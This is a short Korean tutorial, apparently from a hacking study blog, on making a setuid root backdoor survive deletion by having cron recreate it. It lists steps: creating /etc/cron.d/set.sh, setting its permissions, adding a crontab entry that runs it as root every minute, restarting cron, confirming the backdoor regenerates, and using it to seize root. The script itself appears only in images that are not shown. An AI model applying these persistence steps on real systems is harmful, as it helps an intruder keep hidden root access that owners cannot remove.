**Cron 데몬을 이용한 Backdoor 생성**

∙Setuid가 설정된 백도어를 찾아 삭제해도 설정한 주기가 지난 후에 자동으로 백도어가 다시 생성되게 할 수 있다.

단계 1. Cron 파일 생성

#vi /etc/cron.d/set.sh



단계 2. Cron 파일 권한 변경

#chmod 755 set.sh



단계 3. Cron 파일을 crontab에 등록

#vi /etc/crontab

* * * * * root /etc/cron.d/set.sh



단계 4. Cron 서비스 활성화

#service cron restart

단계 5. 백도어 파일 삭제 후 재생성 확인



단계 6. 재생성된 백도어로 root 권한 탈취

